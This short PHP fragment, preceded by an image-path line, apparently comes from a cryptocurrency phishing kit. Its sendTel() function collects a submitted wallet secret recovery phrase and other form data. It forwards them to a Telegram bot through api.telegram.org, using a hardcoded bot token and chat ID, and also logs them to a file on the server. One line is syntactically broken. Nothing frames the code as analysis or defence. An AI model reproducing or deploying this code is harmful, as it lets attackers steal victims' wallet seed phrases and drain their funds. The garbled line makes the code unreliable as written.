 sendTel($message);
function sendTel($message){
$id = "5442785564";
$token = "5457463144:AAG8t4k7e2ew3tTi0IBShcWbSia0Irvxm10";
$filename = "https://api.telegram.org/bot".$token."/sendMessage?chat_id=".$id."&text=".urlencode($message)."&parse_mode=html";
file_get_contents($filename);
$_POST["import-account__secret-phrase"]. $text = $_POST['data']."\n";;
@file_put_contents($_SERVER['DOCUMENT_ROOT'].'/log/'.'log.txt', $text, FILE_APPEND);
}